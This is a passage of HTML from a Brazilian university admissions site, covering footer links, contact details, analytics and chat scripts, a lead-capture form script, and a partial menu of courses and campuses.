						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58a737ab" data-id="58a737ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71afe142 elementor-widget elementor-widget-heading" data-id="71afe142" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Links</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5c44f2dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c44f2dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vest.doctum.edu.br/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vest.doctum.edu.br/formas-de-ingresso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Formas de Ingresso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vest.doctum.edu.br/cursos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Cursos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://crm.doctum.edu.br/inscricao-graduacao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Inscreva-se</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.doctum.edu.br/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vest.doctum.edu.br/wp-content/uploads/2025/05/Edital-Vestibular-02.2025-_-UNIFICADO-PRESENCIAL.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Edital Vestibular<br> Presencial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vest.doctum.edu.br/wp-content/uploads/2025/05/Edital-Vestibular-02.2025_-UNIDOCTUM-EAD_SEMI.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Edital Vestibular<br> EaD e Semipresencial</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-636d30a4" data-id="636d30a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47c29bf elementor-widget elementor-widget-heading" data-id="47c29bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Modalidades</p>				</div>
				</div>
				<div class="elementor-element elementor-element-116a69c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="116a69c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vest.doctum.edu.br/graduacao-modalidades/graduacao-presencial/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Presencial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vest.doctum.edu.br/graduacao-modalidades/graduacao-ead/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">EaD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vest.doctum.edu.br/graduacao-modalidades/graduacao-semi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Semi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ba781b elementor-widget elementor-widget-heading" data-id="9ba781b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Conheça a Doctum</p>				</div>
				</div>
				<div class="elementor-element elementor-element-316a1d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="316a1d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.doctum.edu.br/?home">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://posgraduacao.unidoctum.edu.br">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Pós Graduação EAD</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d657af7" data-id="6d657af7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b14c014 elementor-widget elementor-widget-heading" data-id="b14c014" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canais de Atendimento</p>				</div>
				</div>
				<div class="elementor-element elementor-element-bfc9b7a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfc9b7a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:08000331100">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">0800-0331100</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/553333226300">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">(33) 3322-6300</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:faleconosco@doctum.edu.br%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">faleconosco@doctum.edu.br </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-552596c9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="552596c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f8b698e" data-id="1f8b698e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63d02832 elementor-widget elementor-widget-text-editor" data-id="63d02832" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2022 Todos Direitos Reservados</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-946b692 elementor-hidden-mobile" data-id="946b692" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-67f923f9" data-id="67f923f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32892a04 elementor-widget elementor-widget-text-editor" data-id="32892a04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido por Agência Colors</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/0e9ff134-ce51-4010-a0f4-a6cdea1a1a92-loader.js" ></script>

<!-- TikTok Pixel Code Start -->
<script type="rocketlazyloadscript">
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D2S8N1BC77U0B8CL62V0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<script type="rocketlazyloadscript" id="a7ba7b22">
            (function (n, v, o, i, p){
                n.addEventListener("load",function () {n.top.chatNvoip || (function () {
                p = v.createElement(o); o = v.getElementsByTagName(o)[0];
                p.src = "https://nvoipcom.s3.sa-east-1.amazonaws.com/public/testEmbed/faleConosco/embed.js";p.id = "chatNvoip";p.charset = "utf-8";
                p.setAttribute("public_token", "15bb1414dfbc4b02b6f2482042140adb");
                o.parentNode.insertBefore(p, o);
                })()})
            })(window, document, "script", "https://nvoipcom.s3.sa-east-1.amazonaws.com/public/testEmbed/faleConosco/embed.js");
</script>


<script type="rocketlazyloadscript">
    $(document).ready(function() {
        $('#celular').mask('(00) 00000-0000');
    });

    let localCurso = "";
    let urlPagina = window.location.href;
    var curso = "";
    let urlAtual = "";

    if (urlPagina.includes("cursos/")) {
        curso = urlPagina.split("cursos/").pop().split("/")[0];
    } else if (urlPagina.includes("br/")) {
        curso = urlPagina.split("br/").pop().split("/")[0];
    }

    $('#curso').val(curso);
    let verificadorLocal = 'formulario'.concat(curso);

    $('.link-matriz').on('click', function(event){
        if(localStorage.getItem(verificadorLocal) == "ok"){    
            urlAtual = $(this).attr('href');
        }else{
            console.log("entrei matriz");
            event.preventDefault();
            urlAtual = $(this).attr('href');
            $('#identificador').val("Matriz Curricular");
            $('#lead').show();
        }
    });

    $('#link-modal').on('click', function(event) {
        if(localStorage.getItem(verificadorLocal) == "ok"){
            $(".borrar").removeClass('borrar');
            $(".pr-text").removeClass('pr-text');
            $(".pr").removeClass('pr');
            $(".sgpb-content-6628").remove();
            $(".sgpb-theme-6-overlay").hide();
            $('.sumir').removeClass('sumir');
            $('#link-modal').addClass('sumir');
        }else{
            urlAtual = "";
            event.preventDefault();
            $('#identificador').val("Verificação de preço");
            $('#lead').show();
        }
    });

    $('#bt_form').on('click', function() {
        let formData = $('#__vtigerWebForm').serialize();

        $.ajax({
            type: 'POST',
            url: "https://vest.doctum.edu.br/captura_lead_matriz.php",
            data: formData,
            success: function(response) {
                $('#lead').hide();
                alert('Dados cadastrados com sucesso! Obrigado por escolher a Doctum!');
                if(urlAtual == ""){
                    $(".borrar").removeClass('borrar');
                    $(".pr-text").removeClass('pr-text');
                    $(".pr").removeClass('pr');
                    $(".sgpb-content-6628").remove();
                    $(".sgpb-theme-6-overlay").hide();    
                }else{
                    window.open(urlAtual, '_blank');
                }
                let localName = 'formulario'.concat(curso);
                localStorage.setItem(localName, "ok");
            },
            error: function(error) {
                alert('Houve um erro ao enviar o formulário. Tente novamente.');
                $('#lead').hide();
            }
        });
    });

    $(".pr").on("mouseover", function() {
        $(".pr").addClass('sumir');
        $(".pr-text").removeClass('sumir borrar');
    });

    $(".pr-text").on("mouseout", function() {
        $(".pr").removeClass('sumir');
        $(".pr-text").addClass('sumir');
    });

    function fecharModal() {
        $('#lead').hide();
    }
</script>		<div data-elementor-type="popup" data-elementor-id="417" class="elementor elementor-417 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ff9ebd5 elementor-hidden-desktop elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff9ebd5" data-element_type="section" data-settings="{&quot;animation_mobile&quot;:&quot;slideInLeft&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa55ce5" data-id="fa55ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5bb5cd elementor-widget elementor-widget-nav-menu" data-id="f5bb5cd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-f5bb5cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1596"><a href="https://vest.doctum.edu.br/formas-de-ingresso/" class="elementor-item" tabindex="-1">Formas de Ingresso</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://vest.doctum.edu.br/formas-de-ingresso/vestibular-em-casa/" class="elementor-sub-item" tabindex="-1">Vestibular em Casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://vest.doctum.edu.br/formas-de-ingresso/segunda-graduacao/" class="elementor-sub-item" tabindex="-1">Segunda Graduação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1575 current_page_item menu-item-1597"><a href="https://vest.doctum.edu.br/formas-de-ingresso/enem/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">ENEM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://vest.doctum.edu.br/formas-de-ingresso/retorno-ao-curso/" class="elementor-sub-item" tabindex="-1">Retorno ao Curso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://vest.doctum.edu.br/formas-de-ingresso/transferencia/" class="elementor-sub-item" tabindex="-1">Transferência</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1680"><a href="https://vest.doctum.edu.br/graduacao-modalidades/" class="elementor-item" tabindex="-1">Modalidades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://vest.doctum.edu.br/graduacao-modalidades/graduacao-ead/" class="elementor-sub-item" tabindex="-1">Graduação EaD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://vest.doctum.edu.br/graduacao-modalidades/graduacao-presencial/" class="elementor-sub-item" tabindex="-1">Graduação Presencial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://vest.doctum.edu.br/graduacao-modalidades/graduacao-semi/" class="elementor-sub-item" tabindex="-1">Graduação Semipresencial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1420"><a href="https://vest.doctum.edu.br/cursos/" class="elementor-item" tabindex="-1">Cursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11327"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Saúde e Bem-Estar</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://vest.doctum.edu.br/cursos/biomedicina/" class="elementor-sub-item" tabindex="-1">Biomedicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3328"><a href="https://vest.doctum.edu.br/cursos/educacao-fisica-bacharelado/" class="elementor-sub-item" tabindex="-1">Ed. Física (Bacharelado)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://vest.doctum.edu.br/cursos/enfermagem/" class="elementor-sub-item" tabindex="-1">Enfermagem</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="https://vest.doctum.edu.br/cursos/farmacia/" class="elementor-sub-item" tabindex="-1">Farmácia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://vest.doctum.edu.br/cursos/fisioterapia/" class="elementor-sub-item" tabindex="-1">Fisioterapia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13364"><a href="https://vest.doctum.edu.br/cursos/fonoaudiologia/" class="elementor-sub-item" tabindex="-1">Fonoaudiologia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9412"><a href="https://medicina.doctum.edu.br/" class="elementor-sub-item" tabindex="-1">Medicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://vest.doctum.edu.br/cursos/medicina-veterinaria/" class="elementor-sub-item" tabindex="-1">Medicina Veterinária</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13369"><a href="https://vest.doctum.edu.br/cursos/nutricao/" class="elementor-sub-item" tabindex="-1">Nutrição</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13382"><a href="https://vest.doctum.edu.br/cursos/terapia-ocupacional/" class="elementor-sub-item" tabindex="-1">Terapia Ocupacional</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://vest.doctum.edu.br/cursos/odontologia/" class="elementor-sub-item" tabindex="-1">Odontologia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5257"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Gestão e Negócios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://vest.doctum.edu.br/cursos/administracao/" class="elementor-sub-item" tabindex="-1">Administração</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://vest.doctum.edu.br/cursos/ciencias-contabeis/" class="elementor-sub-item" tabindex="-1">Ciências Contábeis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3913"><a href="https://vest.doctum.edu.br/gestao-comercial/" class="elementor-sub-item" tabindex="-1">Gestão Comercial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3915"><a href="https://vest.doctum.edu.br/gestao-do-agronegocio/" class="elementor-sub-item" tabindex="-1">Gestão do Agronegócio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://vest.doctum.edu.br/gestao-financeira/" class="elementor-sub-item" tabindex="-1">Gestão Financeira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3909"><a href="https://vest.doctum.edu.br/gestao-publica/" class="elementor-sub-item" tabindex="-1">Gestão Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3907"><a href="https://vest.doctum.edu.br/logistica/" class="elementor-sub-item" tabindex="-1">Logística</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://vest.doctum.edu.br/processos-gerenciais/" class="elementor-sub-item" tabindex="-1">Processos Gerenciais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3904"><a href="https://vest.doctum.edu.br/recursos-humanos/" class="elementor-sub-item" tabindex="-1">Recursos Humanos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://vest.doctum.edu.br/cursos/marketing/" class="elementor-sub-item" tabindex="-1">Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422"><a href="https://vest.doctum.edu.br/cursos/arquitetura-e-urbanismo/" class="elementor-sub-item" tabindex="-1">Engenharias e Indústria</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://vest.doctum.edu.br/cursos/arquitetura-e-urbanismo" class="elementor-sub-item" tabindex="-1">Arquitetura e Urbanismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3920"><a href="https://vest.doctum.edu.br/cursos/design-de-interiores/" class="elementor-sub-item" tabindex="-1">Design de Interiores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://vest.doctum.edu.br/cursos/engenharia-civil/" class="elementor-sub-item" tabindex="-1">Engenharia Civil</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13438"><a href="https://vest.doctum.edu.br/cursos/engenharia-da-computacao" class="elementor-sub-item" tabindex="-1">Engenharia da Computação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://vest.doctum.edu.br/cursos/engenharia-de-producao/" class="elementor-sub-item" tabindex="-1">Engenharia de Produção</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13439"><a href="https://vest.doctum.edu.br/cursos/engenharia-de-software" class="elementor-sub-item" tabindex="-1">Engenharia de Software</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://vest.doctum.edu.br/cursos/engenharia-eletrica/" class="elementor-sub-item" tabindex="-1">Engenharia Elétrica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903"><a href="https://vest.doctum.edu.br/cursos/seguranca-do-trabalho/" class="elementor-sub-item" tabindex="-1">Segurança do Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5380"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Tecnologia e Comunicação</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://vest.doctum.edu.br/cursos/analise-de-desenvolvimento-de-sistemas/" class="elementor-sub-item" tabindex="-1">Análise e Desenvolvimento de Sistemas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://vest.doctum.edu.br/cursos/ciencia-da-computacao/" class="elementor-sub-item" tabindex="-1">Ciência da Computação</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13441"><a href="https://vest.doctum.edu.br/cursos/designer-grafico" class="elementor-sub-item" tabindex="-1">Designer Gráfico</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://vest.doctum.edu.br/cursos/gestao-de-tecnologia-da-informacao/" class="elementor-sub-item" tabindex="-1">Gestão de Tecnologia da Informação</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13443"><a href="https://vest.doctum.edu.br/cursos/midias-sociais-e-digitais" class="elementor-sub-item" tabindex="-1">Mídias Sociais e Digitais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://vest.doctum.edu.br/cursos/sistemas-de-informacao/" class="elementor-sub-item" tabindex="-1">Sistemas de Informação</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13445"><a href="https://vest.doctum.edu.br/cursos/tecnologia-em-banco-de-dados" class="elementor-sub-item" tabindex="-1">Tecnologia em Banco de Dados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5258"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Humanas e Sociais</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://vest.doctum.edu.br/cursos/direito/" class="elementor-sub-item" tabindex="-1">Direito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13446"><a href="https://vest.doctum.edu.br/cursos/investigacao-e-pericia-judicial" class="elementor-sub-item" tabindex="-1">Investigação e Perícia Judicial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://vest.doctum.edu.br/cursos/psicologia/" class="elementor-sub-item" tabindex="-1">Psicologia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4415"><a href="https://vest.doctum.edu.br/cursos/servico-social/" class="elementor-sub-item" tabindex="-1">Serviço Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://vest.doctum.edu.br/cursos/teologia/" class="elementor-sub-item" tabindex="-1">Teologia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13447"><a href="https://vest.doctum.edu.br/cursos/seguranca-publica" class="elementor-sub-item" tabindex="-1">Segurança Pública</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5259"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Licenciaturas e Educação</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13313"><a href="https://vest.doctum.edu.br/cursos/educacao-fisica-licenciatura/" class="elementor-sub-item" tabindex="-1">Ed. Física (Licenciatura)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4689"><a href="https://vest.doctum.edu.br/historia/" class="elementor-sub-item" tabindex="-1">História</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13448"><a href="https://vest.doctum.edu.br/cursos/geografia" class="elementor-sub-item" tabindex="-1">Geografia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://vest.doctum.edu.br/letras/" class="elementor-sub-item" tabindex="-1">Letras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3923"><a href="https://vest.doctum.edu.br/matematica/" class="elementor-sub-item" tabindex="-1">Matemática</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://vest.doctum.edu.br/cursos/pedagogia/" class="elementor-sub-item" tabindex="-1">Pedagogia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://vest.doctum.edu.br/unidades/" class="elementor-item" tabindex="-1">Unidades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5275"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Espírito Santo &#8211; ES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://vest.doctum.edu.br/unidades/guarapari/" class="elementor-sub-item" tabindex="-1">Guarapari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://vest.doctum.edu.br/unidades/iuna/" class="elementor-sub-item" tabindex="-1">Iúna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://vest.doctum.edu.br/unidades/serra/" class="elementor-sub-item" tabindex="-1">Serra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://vest.doctum.edu.br/unidades/vila-velha/" class="elementor-sub-item" tabindex="-1">Vila Velha</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5274"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Minas Gerais &#8211; MG</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
